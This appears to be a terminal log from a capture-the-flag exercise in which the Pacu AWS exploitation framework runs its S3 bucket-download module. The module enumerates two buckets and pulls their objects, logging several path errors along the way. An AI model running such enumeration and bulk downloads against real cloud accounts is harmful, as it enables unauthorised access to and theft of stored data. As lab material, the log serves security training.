 Pacu (ctf1:No Keys Set) > run s3__download_bucket --dl-all
  Running module s3__download_bucket...
[s3__download_bucket] Enumerating buckets...
[s3__download_bucket]   Found bucket "finaldestination"
[s3__download_bucket]   Found bucket "stayhome"
[s3__download_bucket] Starting enumerating objects in buckets...
[s3__download_bucket] Finished enumerating objects in buckets...
[s3__download_bucket]   Bucket: "finaldestination" Size: 0 Bytes
[s3__download_bucket]     Download files (y/n)? y
[s3__download_bucket]   [Errno 20] Not a directory: 'sessions/ctf1/downloads/s3__download_bucket/finaldestination/ final flag/.2cF6247e' -> 'sessions/
ctf1/downloads/s3__download_bucket/finaldestination/ final flag/'
[s3__download_bucket]   [Errno 20] Not a directory: 'sessions/ctf1/downloads/s3__download_bucket/finaldestination/final flag/.d519508a' -> 'sessions/c
tf1/downloads/s3__download_bucket/finaldestination/final flag/'
[s3__download_bucket]   Bucket: "stayhome" Size: 0 Bytes
[s3__download_bucket]     Download files (y/n)? y
[s3__download_bucket]   [Errno 20] Not a directory: 'sessions/ctf1/downloads/s3__download_bucket/stayhome/China/.1fC8AAdf' -> 'sessions/ctf1/downloads
/s3__download_bucket/stayhome/China/'
[s3__download_bucket]   [Errno 20] Not a directory: 'sessions/ctf1/downloads/s3__download_bucket/stayhome/India/.2E517bba' -> 'sessions/ctf1/downloads
/s3__download_bucket/stayhome/India/'
[s3__download_bucket]   [Errno 20] Not a directory: 'sessions/ctf1/downloads/s3__download_bucket/stayhome/Italy/.41AEaFFc' -> 'sessions/ctf1/downloads
/s3__download_bucket/stayhome/Italy/'
[s3__download_bucket] All buckets have been analyzed.
[s3__download_bucket] s3__download_bucket completed.
[s3__download_bucket] MODULE SUMMARY:
  2 total buckets found.
  2 buckets found with read permissions.
  4 files downloaded.
Pacu (ctf1:No Keys Set) >